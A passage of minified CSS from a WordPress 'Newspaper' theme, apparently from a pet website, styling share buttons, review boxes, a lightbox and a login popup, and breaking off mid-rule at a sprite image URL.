.td-social-but-icon{color:#0266a0;}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70;}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde;}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813;}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3;}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900;}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4;}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729;}.td-ps-text-color .td-social-but-text{font-weight:700;}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab;}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6;}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a;}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a;}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200;}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text{color:#000;}.td-ps-text-color .td-social-print .td-social-but-text{color:#333;}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0;}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70;}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde;}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813;}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3;}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900;}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4;}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729;}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1;}.td-ps-notext .td-social-but-icon{width:40px;}.td-ps-notext .td-social-network .td-social-but-text{display:none;}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px;}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px;}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px;}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px;}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px;}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px;}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px;}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded .td-social-expand-tabs{border-radius:100px;}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,.31);}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.28);}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.2);}.td-ps-big{}.td-ps-big .td-social-but-icon{display:block;line-height:60px;}.td-ps-big .td-social-but-icon .td-icon-share{width:auto;}.td-ps-big .td-social-handler .td-social-but-text:before{display:none;}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px;}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px;}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none;}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px;}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-share-text i{font-size:22px;}.td-ps-big .td-social-telegram i{font-size:24px;}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px;}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px;}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i{font-size:26px;}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px;}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px;}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px;}.td-ps-big .td-social-vk .td-icon-vk{left:-1px;}.td-ps-big .td-social-naver .td-icon-naver{left:0;}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px;}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px;}.td-ps-big.td-ps-notext .td-social-network{width:60px;}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1;}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px;}.td-ps-big.td-ps-padding .td-social-network{min-width:60px;}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px;}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none;}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px;}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none;}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px;}.td-ps-nogap{margin-left:0;margin-right:0;}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0;}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0;}.td-ps-nogap .td-social-expand-tabs{border-radius:0;}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%;}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31);}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px;}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none;}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before{background-color:rgba(255,255,255,.2);}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1);}.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important;}}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important;}}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}@media (max-width: 1018px){.td-image-gradient:before{height:100%;}}.td-sidebar-left .td-crumb-container{padding-left:372px;}@media (min-width: 1019px) and (max-width: 1140px){.td-sidebar-left .td-crumb-container{padding-left:341px;}}@media (min-width: 768px) and (max-width: 1018px){.td-sidebar-left .td-crumb-container{padding-left:256px;}}@media (max-width: 767px){.td-sidebar-left .td-crumb-container{padding-left:0;}}.td-sidebar-left-content{float:right !important;}@media (max-width: 767px){.td-sidebar-left-content{float:none !important;}}.page-template-page-pagebuilder-empty .td-main-page-wrap{padding-top:0;padding-bottom:0;}.page-template-page-pagebuilder-overlay .td-main-page-wrap{padding-top:0;padding-bottom:0;}.page-template-page-pagebuilder-overlay .td-header-wrap{position:absolute;left:0;right:0;}.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after{display:none;}.page-template-page-pagebuilder-overlay .td-banner-wrap-full,.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,.page-template-page-pagebuilder-overlay .td-header-top-menu-full{background-color:transparent;}.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap{pointer-events:none;}.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu{pointer-events:auto;}.tdc-theme-Newspaper #td-mobile-nav{display:none;}.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,.tdc-theme-Newspaper.td-search-opened #td-mobile-nav{display:block;}.tdm-svg{fill:#000;transform-origin:50% 50% 0;width:100%;min-width:1000px;left:50%;transform:translateX(-50%);position:relative;}.tdc-row-divider{position:absolute;width:100%;height:100%;bottom:0;line-height:0;left:50%;transform:translateX(-50%);}@media (max-width: 767px){.tdc-row-divider{width:100vw !important;}}[class*="stretch_"] .tdc-row-divider{width:100vw;}.tdm-svg2{opacity:.3;}.tdm-svg3{opacity:.15;}.tdm-svg4{opacity:.08;}.tdc-row-divider-top{position:absolute;top:0;width:100%;transform:rotateX(180deg);-webkit-transform:rotateX(180deg);}.tdc-row-divider-bottom{position:absolute;bottom:0;width:100%;}.tdc-divider-space{background-color:#fff;position:absolute;width:100%;z-index:1;}@media (min-width: 1019px){.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,.td-boxed-layout .tdc-video-outer-wrapper,.td-boxed-layout .tdc-row-divider{width:calc(100% + 48px);}.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,.td-boxed-layout .tdc-video-outer-wrapper{left:-24px;}}@media (min-width: 768px) and (max-width: 1140px){.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,.td-boxed-layout .tdc-video-outer-wrapper,.td-boxed-layout .tdc-row-divider{width:100vw;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}}.td-review{width:100%;margin-bottom:34px;font-size:13px;}.td-review td{padding:7px 14px;}.td-review .td-review-summary{padding:21px 14px;}@media (max-width: 767px){.td-review .td-review-summary{padding:0;}}.td-review i{margin-top:5px;}.td-review .td-review-row-stars:hover{background-color:#fcfcfc;}.td-review .td-review-percent-sign{font-size:15px;line-height:1;}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0;}.td-review-header td{padding:26px 0 26px 0;border:0;}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px;}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px;}.td-review-stars{text-align:center;}@media (max-width: 767px){.td-review-stars{width:134px;}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px;}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5;}.td-rating-bar-wrap div{height:20px;background-color:#4db2ec;max-width:100%;}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px;}.td-review-percent{float:right;padding-bottom:2px;}@media (max-width: 767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block;}.td-review-footer:after{content:"";width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%;}}.td-review-summary{padding:21px 0 0 0;vertical-align:top;}@media (max-width: 767px){.td-review-summary{display:block;width:100%;clear:both;border:0;}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0;}@media (max-width: 767px){.td-review-summary .block-title{margin:14px 0 0 14px;}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px;}}.td-review-summary-content{font-size:12px;margin-right:21px;}@media (max-width: 767px){.td-review-summary-content{margin:14px;}}.td-review-score{font-family:"Open Sans",arial,sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px;}@media (max-width: 767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0;}}.td-review-overall{padding:0 0 28px 0;line-height:14px;}.td-review-overall span{font-size:11px;}.td-review-final-star{margin-bottom:5px;}@media (max-width: 767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0;}.td-review-row-stars td{float:left;border:0;}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px;}.td-review-row-stars .td-review-stars{width:30%;text-align:right;}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed;}}@media (max-width: 500px){.td-review-row-stars .td-review-desc{width:55%;}.td-review-row-stars .td-review-stars{width:45%;}}[class^="td-icons"]:before,[class*=" td-icons"]:before{font-family:"newspaper-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="td-icons"]{line-height:1;text-align:center;display:inline-block;cursor:default;}.rain-d:before{content:"";display:none;}.rain-n:before{content:"";display:none;}.mist-d:before{content:"";display:none;}.mist-n:before{content:"";display:none;}.scattered-clouds-d:before{content:"";display:none;}.scattered-clouds-n:before{content:"";display:none;}.shower-rain-d:before{content:"";display:none;}.shower-rain-n:before{content:"";display:none;}.snow-d:before{content:"";display:none;}.snow-n:before{content:"";display:none;}.thunderstorm-d:before{content:"";display:none;}.thunderstorm-n:before{content:"";display:none;}.broken-clouds-d:before{content:"";display:none;}.broken-clouds-n:before{content:"";display:none;}.clear-sky-d:before{content:"";display:none;}.clear-sky-n:before{content:"";display:none;}.few-clouds-d:before{content:"";display:none;}.few-clouds-n:before{content:"";display:none;}.td-icons-drop:before{content:"";}.td-icons-wind:before{content:"";}.td-icons-arrows-down:before{content:"";}.td-icons-arrows-up:before{content:"";}.td-icons-cloud:before{content:"";}.td-icons-location:before{content:"";}.td-icons-circus:before{content:"";}.td-icons-farm:before{content:"";}.td-icons-home:before{content:"";}.td-icons-pets:before{content:"";}.td-icons-wild:before{content:"";}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80);}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box;}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out;}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#ccc;}.mfp-preloader a:hover{color:white;}.mfp-s-ready .mfp-preloader{display:none;}.mfp-s-error .mfp-content{display:none;}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace;}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100);}.mfp-close:active{top:1px;}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;bottom:0;right:0;color:#ccc;font-size:12px;font-size:11px;padding-right:15px;line-height:18px;}.mfp-arrow{font-family:"newspaper",sans-serif;font-size:30px;position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0);}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100);}.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;}.mfp-arrow-left{left:0;}.mfp-arrow-left:before{content:"";color:#fff;}.mfp-arrow-right{right:0;}.mfp-arrow-right:before{content:"";color:#fff;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:black;}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;}.mfp-figure{line-height:0;}.mfp-figure:before{bottom:40px;content:"";display:block;height:20%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease;}.mfp-ready .mfp-s-ready .mfp-figure:before{opacity:1;}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444;}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{font-size:11px;line-height:18px;margin-bottom:50px;position:absolute;bottom:0;left:0;width:100%;cursor:auto;padding:0px 65px 0px 15px;z-index:1;}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:before{bottom:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75);}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}.mfp-ie7 .mfp-img{padding:0;}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px;}.mfp-ie7 .mfp-container{padding:0;}.mfp-ie7 .mfp-content{padding-top:44px;}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0;}.image-source-link{color:#98c3d1;}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:.001;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1;}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8;}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0;}.mfp-bg{z-index:10000;}.mfp-wrap{z-index:10000;}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden;}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0%,rgba(38,134,146,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2a80cb",endColorstr="#42bdcd",GradientType=1);z-index:-2;}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3;}.mfp-content{}.mfp-content .td-login-wrap{position:relative;}.mfp-content .td-back-button{visibility:hidden;opacity:0;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;position:absolute;top:13px;left:8px;color:#fff;width:50px;height:50px;z-index:99;}.mfp-content .td-back-button i{line-height:50px;font-size:16px;}.mfp-content .td-login-inputs{width:100%;display:inline-block;position:relative;margin-bottom:30px;font-size:15px;font-weight:400;color:#fff;}.mfp-content .td-login-inputs label{position:absolute;top:8px;left:0;text-transform:uppercase;-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;}.mfp-content .td-login-inputs:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#fff;opacity:.3;}.mfp-content .td-login-input{position:relative;background-color:transparent !important;height:40px;margin:0 !important;padding:0;box-shadow:none !important;font-size:15px;color:#fff;outline:none;border:0;}.mfp-content .td-login-input:focus ~ label,.mfp-content .td-login-input:valid ~ label{top:-18px;font-size:11px;opacity:.6;}.mfp-content .td-login-input:invalid{font-style:italic;}.mfp-content .td-login-button{width:100%;height:50px;background-color:#fff;padding:5px 12px 6px;margin-top:20px;margin-bottom:0;text-transform:uppercase;text-shadow:none;font-size:13px;font-weight:600;color:#000;-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);border:0;border-radius:0;-webkit-transition:background-color .2s ease !important;transition:background-color .2s ease !important;}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);background-color:#deea4b;}.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:#fff;}.mfp-content .td-login-info-text a{color:inherit;}.mfp-content .td-login-info-text a:hover{text-decoration:underline;}.mfp-content #register-link{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative;}.mfp-content #register-link:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}.mfp-content #register-link:hover:before{opacity:.2;}.mfp-content .td-login-form-div{width:100%;position:absolute;top:0;padding:0 20%;}@media (max-width: 480px){.mfp-content .td-login-form-div{padding:0 5%;}}.mfp-content #td-login-div{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;}.mfp-content #td-login-div.td-display-none{visibility:hidden;opacity:0;-webkit-transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;}.mfp-content .td-login-animation #td-login-div{transform:translate3d(-300px,0,0);-webkit-transform:translate3d(-300px,0,0);}.mfp-content .td-login-animation .td-back-button{visibility:visible;opacity:1;}.mfp-content #td-register-div,.mfp-content #td-forgot-pass-div{visibility:hidden;opacity:0;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0);}.mfp-content #td-register-div.td-display-block,.mfp-content #td-forgot-pass-div.td-display-block{visibility:visible;opacity:1;-webkit-transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.mfp-content #login-form .mfp-close{position:absolute;top:26px;width:20px;height:20px;line-height:0;font-size:0;color:#fff;font-family:"newspaper",sans-serif;}.mfp-content #login-form .mfp-close:before{position:absolute;top:50%;left:50%;transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);font-size:16px;vertical-align:bottom;color:#fff;}.mfp-content #login-form #login-link{position:absolute;left:26px;top:28px;cursor:pointer;}.mfp-content #login-form .mfp-close{right:27px;left:auto;opacity:1;}.mfp-content #login-form .mfp-close:before{content:"";}.mfp-content .td-login-panel-title{padding:26px 0 22px 0;line-height:20px;font-size:17px;text-transform:uppercase;color:#fff;pointer-events:none;}.mfp-content .td-login-panel-descr{margin-bottom:77px;font-size:13px;line-height:1;}.mfp-content .td_display_err{color:#fff;padding:14px 30px;display:none;position:absolute;top:93px;left:0;right:0;font-size:11px;text-transform:uppercase;margin:0 -40%;line-height:1;}.mfp-content .td_display_err:before{content:"";width:100%;height:100%;background-color:#000;position:absolute;top:0;left:0;opacity:.8;z-index:-1;}.mfp-content .td_display_msg_ok:before{background-color:#fff;opacity:.1;}.mpf-td-login-effect{}.mpf-td-login-effect .mfp-with-anim{opacity:0;-webkit-transition:all 400ms cubic-bezier(.55,0,.1,1);transition:all 400ms cubic-bezier(.55,0,.1,1);transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);}.mpf-td-login-effect.mfp-bg{opacity:0;transition:all .3s ease-out;}.mpf-td-login-effect.mfp-ready .mfp-with-anim{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1);}.mpf-td-login-effect.mfp-ready.mfp-bg{opacity:.8;}.mpf-td-login-effect.mfp-removing .mfp-with-anim{transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);opacity:0;}.mpf-td-login-effect.mfp-removing.mfp-bg{opacity:0;}#login_pass-mob,#login_pass{display:none !important;}.td-login-show #login_pass-mob,.mfp-ready #login_pass{display:inline-block !important;}@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2){.td-sp{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png") !important;background-size:90px 2100px 